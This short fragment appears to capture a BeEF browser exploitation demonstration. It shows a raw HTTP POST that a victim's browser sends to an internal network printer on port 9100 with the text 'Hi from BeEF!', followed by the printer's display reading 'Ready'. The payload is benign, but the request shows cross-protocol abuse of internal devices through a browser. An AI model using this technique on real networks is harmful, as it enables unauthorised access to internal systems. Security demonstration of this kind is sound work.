 POST / HTTP/1.1
Host: 10.90.1.131:9100
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: text/plain; charset=UTF-8
Referer: http://www.google.co.uk/?gws_rd=cr
Content-Length: 14
Origin: http://www.google.co.uk
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Hi from BeEF!
hp HP Color LaserJet CM4730 MFP | Ready
Copy Fax